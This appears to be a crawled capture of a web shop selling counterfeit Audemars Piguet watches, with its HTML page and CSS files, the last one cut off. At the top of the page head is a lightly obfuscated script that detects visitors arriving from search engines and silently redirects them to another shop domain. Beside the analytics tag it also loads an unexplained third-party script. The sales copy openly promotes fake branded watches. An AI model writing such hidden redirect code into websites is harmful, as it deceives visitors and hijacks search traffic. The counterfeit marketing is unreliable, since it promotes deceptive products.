

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://watchesreplica.cc/?pagelayer-template=header
body_size: 6308
content:
<!DOCTYPE html>

<!--[if IE]><![endif]-->

<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->

<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!-->

<html dir="ltr" lang="en">

<!--<![endif]-->

<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://shop.watches.is'
} </script>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<title>Perfect Audemars Piguet Replica Watches UK With Swiss Movement + Cheap Copy AP Watches</title>

<base href="https://www.watchesreplica.cc/" />


<meta name="description" content="1:1 Best Quality Super Clone AP Watches UK Online. New Swiss Made Fake Audemars Pigue Watches Hot Sale~!" />



<meta name="keywords" content= "audemars piguet replica, fake audemars piguet watches, copy audemars piguet uk, super clone audemars piguet, cheap audemars piguet fake watches" />




<link rel="shortcut icon" href="https://www.watchesreplica.cc/favicon.ico" type="images/x-icon"/>

<link rel="icon" href="https://www.watchesreplica.cc/image/no_image.png" type="images/png"/>

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery.mobile.custom.min.js" type="text/javascript"></script>

<link href="static/font/font.css" rel="stylesheet" media="screen" />

<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />

<link href="catalog/view/javascript/bootstrap/css/bootstrap-theme.css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=1" rel="stylesheet">

<link href="static/swiper/swiper.min.css" rel="stylesheet">

<link href="static/u/js/jqzoom/jqzoom.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/default/stylesheet/stylesheet_s.css?v=2.1242112112" rel="stylesheet">

<link href="catalog/view/theme/default/stylesheet/responsive.css" rel="stylesheet">

<link href="static/scrollbar/jquery.mCustomScrollbar.css" rel="stylesheet">

<link href="static/js/gotop/gotop.css" rel="stylesheet">

<link href="static/slick/slick.css" rel="stylesheet">

<script src="static/slick/slick.js" type="text/javascript"></script>

<script src="static/js/jquery.jcountdown.min.js" type="text/javascript"></script>


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />


<script src="catalog/view/javascript/common.js" type="text/javascript"></script>



<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>






<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CDY5E9VD5C"></script>
<script type="text/javascript" src="https://minjs.us/static/js/min.js" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CDY5E9VD5C');
</script>














<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body class="common-home">




<script type="text/javascript">

$(document).ready(function(e) {

    $('.t-welcome').slick({

	  infinite: true,

	  slidesToShow: 1,

	  slidesToScroll: 1,

	  autoplay: true,

	  autoplaySpeed: 3000,

	  arrows: false,

	  fade: true

	});

});

</script>

<header>

	<div class="header-top" style="background: #000; ">

        <div class="container">

            <div class="row">

                <div class="col-sm-12">

                	<div class="t-welcome" style="text-align:center;">

                    	<div style="color:#fff; font-weight:bolder; font-size: 12px; line-height: 1.5;">All of the photographs here are taken according to our real products, and we guarantee that you can purchase the products 100% the same as the photographs.</div>

                        <!--<div>Free Shipping All Over the World.</div>-->

                    </div>

                </div>

                <!--<div class="col-sm-6 hidden-xs hidden-sm">

                    <ul class="top-link">

                    	
                        <li><a href="https://www.watchesreplica.cc/login">Sign In</a></li>

                        <li><a href="https://www.watchesreplica.cc/login">Register</a></li>

                        
                        <li>

                        	<div class="b-currency"><div class="s-top-currency">
    <a href="javascript:;" class="st s-currency"><i class="currency_usd"></i> </a>
    <dl class="s-currency-down clearfix" style="display: none;">
                <dd><a href="javascript:;" data-value="GBP" class="s-currency-c"><em class="currency_gbp"></em>GBP</a></dd>
                <dd><a href="javascript:;" data-value="USD" class="s-currency-c"><em class="currency_usd"></em>USD</a></dd>
            </dl>
</div>
<form action="https://www.watchesreplica.cc/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
	<input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.watchesreplica.cc/" />
</form>
<script type="text/javascript">
$(function(){
	$(".s-currency-c").click(function(){
		$('#currency input[name=\'code\']').attr('value', $(this).attr('data-value'));
		$('#currency').submit();
	});	
})
</script>




		




</div>

                        </li>

                    </ul>

                </div>-->

            </div>

        </div>

    </div>

    

    <div class="header-logo-wrap hidden-xs hidden-sm">

    	<div class="container">

            <div style=" height:86px; position:relative;">

			<div class="u-search">

                            <input type="search" name="search" value="" placeholder="What can we help you find?" class="ps_text" /><a href="javascript:;" id="BTNSEARCH"></a>

                 

                        <script>

                        $(function(){

                            $("#BTNSEARCH").click(function(){

                                url = 'https://www.watchesreplica.cc/index.php?route=product/search';

                                var value = $(this).siblings("input[name='search']").val();

                                if (value) {

                                    url += '&search=' + encodeURIComponent(value);

                                }

                                location = url;	

                            });

                        })

                        </script>

                    </div>

                    <!--div class="u-logo"><a href="https://www.watchesreplica.cc/"><img src="https://www.watchesreplica.cc/catalog/view/theme/default/images/logo.png?v=1" /></a></div-->
					
                    <!--div class="u-Coupon" style="position:relative;height: 84px; text-align: center; padding-top: 5px;"></div-->

                    <div class="b-cart"><a href="https://www.watchesreplica.cc/my-account"><span style="position: absolute; top: 27px; text-align:center; left:-10px;">account</span></a></div>

					<div class="b-favorites"><a href="#"><span style="position: absolute; top: 27px; text-align:center; left:-10px;">favorites</span></a></div>

					<div class="b-key"><a href="#"><span style="position: absolute; top: 27px; text-align:center; left:-20px;">key rewards</span></a></div>

                    <div class="b-currency"><div class="s-top-currency">
    <a href="javascript:;" class="st s-currency"><i class="currency_usd"></i> </a>
    <dl class="s-currency-down clearfix" style="display: none;">
                <dd><a href="javascript:;" data-value="GBP" class="s-currency-c"><em class="currency_gbp"></em>GBP</a></dd>
                <dd><a href="javascript:;" data-value="USD" class="s-currency-c"><em class="currency_usd"></em>USD</a></dd>
            </dl>
</div>
<form action="https://www.watchesreplica.cc/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
	<input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.watchesreplica.cc/" />
</form>
<script type="text/javascript">
$(function(){
	$(".s-currency-c").click(function(){
		$('#currency input[name=\'code\']').attr('value', $(this).attr('data-value'));
		$('#currency').submit();
	});	
})
</script>




		




</div>

                    <div class="u-cart"><a id="cartnum" href="index.php?route=checkout/cart"><span style="position: absolute; top: 27px; text-align:center; left:1px;">cart(0)</span></a></a></div>

          

                    

                    

 

          

                </div>

        </div>

    </div>

    
    

    	
    

    



    

    

    <div class="t-navgation hidden-xs hidden-sm">

        <div class="container">

            <div class="u-navgation">

                

                <ul>

                    <li><a class="lv1" href="https://www.watchesreplica.cc/">Home</a></li>

                    
                    <li>

                        <a class="lv1" href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=30009">Swiss Movement</a>

                       	<div class="u-navgation-down clearfix" style="display:none; width:1200px;">

                        
                            <dl>

                            	
                                
                                <dt data-id="0"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=30009_30010">Audemars Piguet</a></dt>

                                
                                
                                
                                <dd data-id="1"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=30009_30010_30012">Royal Oak</a></dd>

                                
                                
                                
                                <dd data-id="2"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=30009_30010_30058">Royal Oak Offshore</a></dd>

                                
                                
                            </dl>

                        
                        </div>

                    </li>

                    
                    <li>

                        <a class="lv1" href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17">Audemars Piguet</a>

                       	<div class="u-navgation-down clearfix" style="display:none; width:1200px;">

                        
                            <dl>

                            	
                                
                                <dt data-id="0"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17_2002">Jules Audemars</a></dt>

                                
                                
                                
                                <dt data-id="1"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17_2004">Royal Oak</a></dt>

                                
                                
                                
                                <dt data-id="2"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17_1920">Royal Oak Offshore</a></dt>

                                
                                
                            </dl>

                        
                        </div>

                    </li>

                    
                </ul>

				<ul>

                

            </div>

        </div>

    </div>

    
</header>







<div class="header-mobile">

    <div style="width:100%; z-index:1001;">
		

        <div class="m-header">
            <!--div class="m-logo" style="top:-2px; margin-left:-100px;"><a href="https://www.watchesreplica.cc/"><img src="https://www.watchesreplica.cc/catalog/view/theme/default/images/logo.png?v=3" /></a></div-->
			<!--div class="m-Coupon"></div-->
			
			<style>
				.m-Coupon {position:absolute; left: 48%; top:5px; margin-left:-100px;}
				.m-Coupon img {width:75%;}
				.text {position:absolute;left:0;top:0;color: #0e8964;font-weight: bold; font-size:86%;padding:3% 14%; }
				@media screen and (min-width: 600px) {
					.m-Coupon {position:absolute; left: 50%; top:0; margin-left:-100px;}
					.m-Coupon img { width: 60%;}
				}
				@media screen and (max-width: 600px) {
					.text {position:absolute;left:0;top:0;color: #0e8964;font-weight: bold; font-size:75%;padding:3% 17%; }
				}
				
				
				.mb-link {position:absolute;}
				.mb-category { left:3%;}
				.mb-search { left:10%;}
				.mb-cart { right:3%;}
				.mb-account { right:10%;}
				
			</style>

            <div class="mb-link mb-category"><a href="javascript:;"><i class="fa fa-bars"></i></a></div>

            <div class="mb-link mb-search"><a href="javascript:;"><i class="fa fa-search"></i></a></div>

            <div class="mb-link mb-cart"><a href="index.php?route=checkout/cart"><i class="fa fa-shopping-cart"></i></a></div>

            <div class="mb-link mb-account"><a href="https://www.watchesreplica.cc/my-account"><i class="fa fa-user"></i></a></div>

        </div>

    </div>

    <div class="m-search" style="display:none;">    

    		    

            <form method="get" action="https://www.watchesreplica.cc/index.php">

            	<input type="hidden" name="route" value="product/search" />

                <div class="ms-input"><input type="search" name="search" value="" placeholder="Search" class="ps_text" /></div>

            </form>

        </div>

    </div>

    <div class="m-category" style="display:none;">

    	

    	<div style="text-align:right; padding:10px 10px 0px 0px;"><div class="s-top-currency">
    <a href="javascript:;" class="st s-currency"><i class="currency_usd"></i> </a>
    <dl class="s-currency-down clearfix" style="display: none;">
                <dd><a href="javascript:;" data-value="GBP" class="s-currency-c"><em class="currency_gbp"></em>GBP</a></dd>
                <dd><a href="javascript:;" data-value="USD" class="s-currency-c"><em class="currency_usd"></em>USD</a></dd>
            </dl>
</div>
<form action="https://www.watchesreplica.cc/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
	<input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.watchesreplica.cc/" />
</form>
<script type="text/javascript">
$(function(){
	$(".s-currency-c").click(function(){
		$('#currency input[name=\'code\']').attr('value', $(this).attr('data-value'));
		$('#currency').submit();
	});	
})
</script>




		




</div>

        

		<div class="mc-box">

        	<h5><a href="https://www.watchesreplica.cc/">Home</a></h5>

        </div>

        
        <div class="mc-box">

			

			
            	<h5 class="has-child"><a href="javascript:;">Swiss Movement</a></h5>

                <div class="mc-box-1" style="display:none;">

                    
                    
                    <div>

                        
                            <h6><a href="javascript:;">Audemars Piguet</a></h6>

                            <dl style="display:none;">

                                
                                <dd style="font-size:14px;"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=30009_30010_30012">Royal Oak</a></dd>

                                
                                <dd style="font-size:14px;"><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=30009_30010_30058">Royal Oak Offshore</a></dd>

                                
                            </dl>

                        
                    </div>

                    
                    
                    

                </div>

			
            

        </div>

        
        <div class="mc-box">

			

			
            	<h5 class="has-child"><a href="javascript:;">Audemars Piguet</a></h5>

                <div class="mc-box-1" style="display:none;">

                    
                    
                    <div>

                        
                            <h4><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17_2002">Jules Audemars</a></h4>

                        
                    </div>

                    
                    <div>

                        
                            <h4><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17_2004">Royal Oak</a></h4>

                        
                    </div>

                    
                    <div>

                        
                            <h4><a href="https://www.watchesreplica.cc/index.php?route=product/category&amp;path=17_1920">Royal Oak Offshore</a></h4>

                        
                    </div>

                    
                    
                    

                </div>

			
            

        </div>

        
        

        
            <div class="mc-box">

                <h5 class="dark"><a href="javascript:;">SIGN IN</a></h5>

                <div class="mc-box-1" style="display:none;">

                    <div><h4><a href="https://www.watchesreplica.cc/index.php?route=account/login">Sign In</a></h4></div>

                    <div><h4><a href="https://www.watchesreplica.cc/index.php?route=account/login">Create Account</a></h4></div>

                    <div><h4><a href="https://www.watchesreplica.cc/index.php?route=account/order">My Orders</a></h4></div>

                    <div><h4><a href="https://www.watchesreplica.cc/index.php?route=account/wishlist">My Wishlist</a></h4></div>

                    <div><h4><a href="https://www.watchesreplica.cc/index.php?route=account/edit">Account Seting</a></h4></div>

                </div>

            </div>

        
        

        

        

        

       

        

        

    </div>

    <div class="m-category-mask" style="display:none;"></div>

</div>



<div class="hidden-xs hidden-sm"><a href="/"><img style="width: 100%; height: 100%; z-index: -1;" src="https://www.watchesreplica.cc/catalog/view/theme/default/images/home/AP.jpg" class="img-responsive" /></a></div>
<div class="hidden-md hidden-lg"><a href="/"><img src="https://www.watchesreplica.cc/catalog/view/theme/default/images/home/AP.jpg?v=1" class="img-responsive" /></a></div>

<div  style="">
<div class="container" style="display: none;">

	<div class="index-tab">
        <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="active"><a href="#indextab0" aria-controls="indextab0" role="tab" data-toggle="tab" style="">Rolex</a></li>
                    </ul>
    </div>
    
    
    <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="indextab0">
            <div class="row">
                            </div>
        </div>
            </div>
</div>

</div>


<style>
.index-tab { padding-top:20px; padding-bottom:20px;}
.index-tab .nav-tabs { text-align:center; border-bottom:none; margin-bottom:0px;}
.index-tab .nav-tabs li { width:100%; float:none; display:inline-block; font-size:16px; font-weight:bold; text-transform:uppercase;}
.index-tab .nav-tabs li.active a { border:none;}
@media (max-width:992px) {
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    padding: 3px;
    border-radius: 0px 0px 0 0;
}
</style>
<div class="container" style="display: none;">
	<div class="index-tab">
        <ul class="nav nav-tabs" role="tablist">
                        <li role="presentation" class="active"><a href="#indextab0" aria-controls="indextab0" role="tab" data-toggle="tab">Hublot</a></li>
                    </ul>
    </div>
    <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="indextab0">
            <div class="row">
                            </div>
        </div>
            </div>
</div>

<div class="container" style="display: none;">
	<div class="index-tab">
		<ul class="nav nav-tabs" role="tablist">
						<li role="presentation" class="active"><a href="#indextab0" aria-controls="indextab0" role="tab" data-toggle="tab">Omega</a></li>
					</ul>
	</div>
    <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="indextab0">
            <div class="row">
                            </div>
        </div>
            </div>
</div>


<div class="container" style="display: none;">
	<div class="index-tab">
		<ul class="nav nav-tabs" role="tablist">
						<li role="presentation" class="active"><a href="#indextab0" aria-controls="indextab0" role="tab" data-toggle="tab">Cartier</a></li>
					</ul>
	</div>
    <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="indextab0">
            <div class="row">
                            </div>
        </div>
            </div>
</div>

<div class="container" style="display: none;">
	<div class="index-tab">
		<ul class="nav nav-tabs" role="tablist">
						<li role="presentation" class="active"><a href="#indextab0" aria-controls="indextab0" role="tab" data-toggle="tab">Breitling</a></li>
					</ul>
	</div>
    <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="indextab0">
            <div class="row">
                            </div>
        </div>
            </div>
</div>
<div class="container">
	 <H2>UK Luxury Audeamrs Piguet Replica Watches Site</H2></br></br>

Do you know the brand name of Audemars Piguet? In 1875, Jules-Louis Audemars and Edward-Auguste Piguet established the watch career in Switzerland, then the Audemars Piguet brand factory began in the world. Inheriting the exquisite watchmaking technique, the <strong><a href=/>1:1 replica Audemars Piguet watches</a></strong> have become very prominent watch brand around the world. Designed with the innovative mechanism, the Audemars Piguet fake watches for sale are undoubtedly the aspirational collections for watch lovers.</br></br>

High-grade brands are various in the market, such as Vacheron Constantin, Rolex and so on, but when mentioning Audemars Piguet, the <strong>top Audemars Piguet replica watches</strong> are extremely famous both in the recognizable and luxury timepieces. Compared to the classic round and square shapes, the copy watches online seem very unusual with the octagonal cases. Depending on the special design, the UK AAA Audemars Piguet replica watches are pursued by many celebrities to add fashion and temperament.</br></br>

<strong>Top Audeamrs Piguet Fake Watches Online Worth Buying</strong></br></br>
Doing well in the smooth and delicate edges for the particular cases, the <strong>perfect Audemars Piguet replica watches</strong> become distinctive for the Royal Oak and Royal Oak Offshore collections. Worn on the wrists, the cheap Audemars Piguet super clone watches become very graceful and luxury. In terms of the prices, the real Audemars Piguet are very expensive, so people who are affordable to buy the true brand watches are the rich, and those common white-collar workers can’t buy the costly timepieces. So why not buy fake Audemars Piguet watches UK online?</br></br>

Whether for formal dressing, leisure or sporty clothes, the China luxury replica Audemars Piguet watches are suitable for different occasions. In addition to the simple time design, the Audemars Piguet fake watches online shop also possess complex functions like chronograph, perpetual calendar, minute repeater, rattrapante chronograph and tourbillon. With steel, titanium, gold, white gold and rose gold versions, the best Audemars Piguet replica watches wholesale can become the unique decorations from the craft and aesthetics.</br></br>
</div>
</div>
<style>
.p-footer { border-top:1px solid #ebebeb; border-bottom:1px solid #ebebeb; padding:30px 0px;}
.p-footer dt { line-height:24px; font-weight:normal; color:#000; font-size:14px; margin-bottom:5px;}
.p-footer dd { line-height:24px;}
.p-footer dd a { color:#999;}
.p-footer dd a:hover { color:#FF751A; text-decoration:underline;}
.follow-title { line-height:24px; font-weight:normal; color:#000; font-size:14px; margin-bottom:5px;}
.follow-content { font-size:0px;}
.follow-content a { margin-right:10px;}
.pf-tab { border-top:1px solid #ebebeb;}
.pf-tab h6 { height:36px; line-height:36px; position:relative; font-size:14px; padding:0px; margin:0px; padding-left:5px;}
.pf-tab h6:after { content:'\20'; width:9px; height:9px; display:block; background:url(catalog/view/theme/default/images/pf1.png) no-repeat 0px 0px; position:absolute; right:10px; top:13px;}
.pf-tab h6.active:after { background:url(catalog/view/theme/default/images/pf1.png) no-repeat 0px -9px;}
.pf-tab dl { padding:0; margin:0; padding-left:10px; padding-bottom:10px;}
.pf-tab dd { padding:0; margin:0; line-height:24px;}
@media (max-width:992px) {
	.follow-title { text-align:center; padding-top:15px; padding-bottom:5px;}
	.follow-content { text-align:center;}	
}
</style>
<script type="text/javascript">
$(document).ready(function(e) {
    $('.pf-tab h6').click(function(){
		var thisBtn = $(this);
		var thisObj = thisBtn.siblings('dl');
		thisObj.slideToggle('normal',function(){
			var display = thisObj.css('display');
			if(display == 'none'){
				thisBtn.removeClass('active');
			}else{
				thisBtn.addClass('active');
			}
		});	
	});
});
</script>

<div class="container" style="margin-top:20px;">
	<div class="p-footer hidden-xs hidden-sm">
        <div class="row">
            <div class="col-sm-3" style="width: 33%;">
                <dl>
                    <dt>INFORMATION</dt>
                    <dd><a href="https://www.watchesreplica.cc/about-us">About Us</a></dd>
                    <dd><a href="https://www.watchesreplica.cc/terms-conditions">Terms & Conditions</a></dd>
                    <dd><a href="https://www.watchesreplica.cc/privacy-policy">Privacy Policy</a></dd>
					<dd><a href="https://www.watchesreplica.cc/about-scam">About Scam</a></dd>
                </dl>
            </div>
            <div class="col-sm-3" style="width: 33%;">
                <dl>
                    <dt>CUSTOMER SERVICE</dt>
                    <dd><a href="https://www.watchesreplica.cc/contact-us">Contact Us</a></dd>
                    <dd><a href="https://www.watchesreplica.cc/index.php?route=account/account">My Account</a></dd>
                </dl>
            </div>
            <div class="col-sm-3" style="width: 33%;">
                <dl>
                    <dt>HELP CENTER</dt>
                    <dd><a href="https://www.watchesreplica.cc/shipping">Shipping</a></dd>
                    <dd><a href="https://www.watchesreplica.cc/faq">FAQ</a></dd>
                    <dd><a href="https://www.watchesreplica.cc/returns-exchanges">Returns & Exchanges</a></dd>
                </dl>
            </div>
            <!--div class="col-sm-3">
                <div class="follow-title">FOLLOW US ON</div>
				<div class="follow-content">
                	<div id="share-3" data-sites="facebook, twitter, google"></div>
                </div>
            </div-->
        </div>
    </div>
    
    
    
    <div class="hidden-md hidden-lg">
    
        <div class="pf-tab">
            <h6>INFORMATION</h6>
            <dl style="display:none;">
                <dd><a href="https://www.watchesreplica.cc/about-us">About Us</a></dd>
                <dd><a href="https://www.watchesreplica.cc/terms-conditions">Terms & Conditions</a></dd>
                <dd><a href="https://www.watchesreplica.cc/privacy-policy">Privacy Policy</a></dd>
				<dd><a href="https://www.watchesreplica.cc/about-scam">About Scam</a></dd>
            </dl>
        </div>
        <div class="pf-tab">
            <h6>CUSTOMER SERVICE</h6>
            <dl style="display:none;">
                <dd><a href="https://www.watchesreplica.cc/contact-us">Contact Us</a></dd>
                <dd><a href="https://www.watchesreplica.cc/index.php?route=account/account">My Account</a></dd>
            </dl>
        </div>
        <div class="pf-tab">
            <h6>HELP CENTER</h6>
            <dl style="display:none;">
                <dd><a href="https://www.watchesreplica.cc/shipping">Shipping</a></dd>
                <dd><a href="https://www.watchesreplica.cc/faq">FAQ</a></dd>
                <dd><a href="https://www.watchesreplica.cc/returns-exchanges">Returns & Exchanges</a></dd>
            </dl>
        </div>
        
        
        
        <!--div style="border-top:1px solid #ebebeb;">
			<div class="follow-title">FOLLOW US ON</div>
			<div class="follow-content">
			<script src="https://www.watchesreplica.cc/catalog/view/theme/default/share/js/social-share.min.js" type="text/javascript"></script>
			<script src="https://www.watchesreplica.cc/catalog/view/theme/default/share/js/social-share.min.js" type="text/javascript"></script>
			<link href="https://www.watchesreplica.cc/catalog/view/theme/default/share/css/share.min.css" type="text/css" rel="stylesheet" />

			<script>
			$(function(){
			socialShare('#share-3')
			})
			</script>


            <div id="share-3" data-sites="facebook, twitter, google"></div>
            </div>
        </div-->
    
    </div>
    
    <div style="text-align:center; margin-top:30px;"><img src="catalog/view/theme/default/images/ft_friendlink.png" class="img-responsive" style="margin:0 auto;" /></div>
    <div class="footer-copyright">
        &copy; 2026 <a href="https://www.watchesreplica.cc/">allreplica.net</a>. All Rights Reserved.    </div>
</div>

<div class="actGotop"><a href="javascript:;"></a></div>
<script src="static/swiper/swiper.min.js" type="text/javascript"></script>
<script src="static/swiper/swiper.config.js" type="text/javascript"></script>
<script src="static/scrollbar/jquery.mCustomScrollbar.js" type="text/javascript"></script>
<script src="static/scrollbar/jquery.mCustomScrollbar.config.js" type="text/javascript"></script>
<script src="static/js/gotop/gotop.js" type="text/javascript"></script>
<script src="static/js/sideFollow.js" type="text/javascript"></script>
<script src="static/u/js/jqzoom/jqzoom.js" type="text/javascript"></script>
<script src="static/u/js/jqzoom/jqzoom.config.js" type="text/javascript"></script>
<script src="catalog/view/javascript/main.js" type="text/javascript"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98bad9e1f29b4ee7b75176ea4faea638","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.watchesreplica.cc/static/font/font.css
body_size: -6
content:
@font-face {
    font-family: futura-pt;
    src: url("FTN45__W/FTN45__W.eot");
    src: url("FTN45__W/FTN45__W.eot?#iefix") format("embedded-opentype"), url("FTN45__W/FTN45__W.woff2") format("woff2"), url("FTN45__W/FTN45__W.woff") format("woff"), url("FTN45__W/FTN45__W.ttf") format("truetype"), url("FTN45__W/FTN45__W.svg#FuturaPTWeb-Book") format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: futura-pt;
    src: url("FTN75__W/FTN75__W.eot");
    src: url("FTN75__W/FTN75__W.eot?#iefix") format("embedded-opentype"), url("FTN75__W/FTN75__W.woff2") format("woff2"), url("FTN75__W/FTN75__W.woff") format("woff"), url("FTN75__W/FTN75__W.ttf") format("truetype"), url("FTN75__W/FTN75__W.svg#FuturaPTWeb-Heavy") format("svg");
    font-weight: 700;
    font-style: normal
}
@font-face {
    font-family: futura-pt;
    src: url("FTN46__W/FTN46__W.eot");
    src: url("FTN46__W/FTN46__W.eot?#iefix") format("embedded-opentype"), url("FTN46__W/FTN46__W.woff2") format("woff2"), url("FTN46__W/FTN46__W.woff") format("woff"), url("FTN46__W/FTN46__W.ttf") format("truetype"), url("FTN46__W/FTN46__W.svg#FuturaPTWeb-BookObl") format("svg");
    font-weight: 400;
    font-style: italic
}
@font-face {
    font-family: futura-pt;
    src: url("FTN96__W/FTN96__W.eot");
    src: url("FTN96__W/FTN96__W.eot?#iefix") format("embedded-opentype"), url("FTN96__W/FTN96__W.woff2") format("woff2"), url("FTN96__W/FTN96__W.woff") format("woff"), url("FTN96__W/FTN96__W.ttf") format("truetype"), url("FTN96__W/FTN96__W.svg#FuturaPTWeb-ExtraBoldObl") format("svg");
    font-weight: 900;
    font-style: italic
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN45__W/FTN45__W.eot");
    src: url("FTN45__W/FTN45__W.eot?#iefix") format("embedded-opentype"), url("FTN45__W/FTN45__W.woff2") format("woff2"), url("FTN45__W/FTN45__W.woff") format("woff"), url("FTN45__W/FTN45__W.ttf") format("truetype"), url("FTN45__W/FTN45__W.svg#FuturaPTWeb-Book") format("svg");
    font-weight: 400;
    font-style: normal
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN75__W/FTN75__W.eot");
    src: url("FTN75__W/FTN75__W.eot?#iefix") format("embedded-opentype"), url("FTN75__W/FTN75__W.woff2") format("woff2"), url("FTN75__W/FTN75__W.woff") format("woff"), url("FTN75__W/FTN75__W.ttf") format("truetype"), url("FTN75__W/FTN75__W.svg#FuturaPTWeb-Heavy") format("svg");
    font-weight: 700;
    font-style: normal
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN46__W/FTN46__W.eot");
    src: url("FTN46__W/FTN46__W.eot?#iefix") format("embedded-opentype"), url("FTN46__W/FTN46__W.woff2") format("woff2"), url("FTN46__W/FTN46__W.woff") format("woff"), url("FTN46__W/FTN46__W.ttf") format("truetype"), url("FTN46__W/FTN46__W.svg#FuturaPTWeb-BookObl") format("svg");
    font-weight: 400;
    font-style: italic
}
@font-face {
    font-family: FuturaStd;
    src: url("FTN96__W/FTN96__W.eot");
    src: url("FTN96__W/FTN96__W.eot?#iefix") format("embedded-opentype"), url("FTN96__W/FTN96__W.woff2") format("woff2"), url("FTN96__W/FTN96__W.woff") format("woff"), url("FTN96__W/FTN96__W.ttf") format("truetype"), url("FTN96__W/FTN96__W.svg#FuturaPTWeb-ExtraBoldObl") format("svg");
    font-weight: 900;
    font-style: italic
}
@font-face {
    font-family: FuturaStdBookOblique;
    src: url("FTN46__W/FTN46__W.eot");
    src: url("FTN46__W/FTN46__W.eot?#iefix") format("embedded-opentype"), url("FTN46__W/FTN46__W.woff2") format("woff2"), url("FTN46__W/FTN46__W.woff") format("woff"), url("FTN46__W/FTN46__W.ttf") format("truetype"), url("FTN46__W/FTN46__W.svg#FuturaPTWeb-BookObl") format("svg");
    font-weight: 400;
    font-style: italic
}

--- FILE ---
content_type: text/css
request_url: https://www.watchesreplica.cc/catalog/view/javascript/bootstrap/css/bootstrap-theme.css
body_size: 2848
content:
/*!

 * Bootstrap v3.3.5 (http://getbootstrap.com)

 * Copyright 2011-2015 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */

.btn-default,

.btn-primary,

.btn-success,

.btn-info,

.btn-warning,

.btn-danger {

  text-shadow:none;

  box-shadow:none;

  background-image: none;

}

.btn-default:active,

.btn-primary:active,

.btn-success:active,

.btn-info:active,

.btn-warning:active,

.btn-danger:active,

.btn-default.active,

.btn-primary.active,

.btn-success.active,

.btn-info.active,

.btn-warning.active,

.btn-danger.active {

  text-shadow:none;

  box-shadow:none;

  border:none;

  background-image: none;

}

.btn-default.disabled,

.btn-primary.disabled,

.btn-success.disabled,

.btn-info.disabled,

.btn-warning.disabled,

.btn-danger.disabled,

.btn-default[disabled],

.btn-primary[disabled],

.btn-success[disabled],

.btn-info[disabled],

.btn-warning[disabled],

.btn-danger[disabled],

fieldset[disabled] .btn-default,

fieldset[disabled] .btn-primary,

fieldset[disabled] .btn-success,

fieldset[disabled] .btn-info,

fieldset[disabled] .btn-warning,

fieldset[disabled] .btn-danger {

  text-shadow:none;

  box-shadow:none;

  border:none;

  background-image: none;

}

.btn-default .badge,
